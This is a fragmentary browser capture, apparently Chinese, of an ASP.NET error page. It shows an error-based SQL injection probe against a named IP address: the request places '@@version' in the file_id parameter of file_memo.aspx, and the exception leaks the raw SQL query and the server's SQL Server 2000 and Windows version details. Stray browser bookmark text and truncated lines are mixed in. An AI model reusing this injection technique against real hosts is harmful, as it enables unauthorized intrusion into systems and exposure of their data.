 116.204.107.145:9000/filemanage/file_memo.aspx?file_id=@@version
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
“/”应用程序中的服务器错误。
select * from info_file where file_id=@@version<br>将 nvarcha
X86)
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack
' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的
异常详细信息: System.Exception: select * from info_file where file_id=@@version<br>将 nvarchar 值 'Microsoft SQL Serve
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定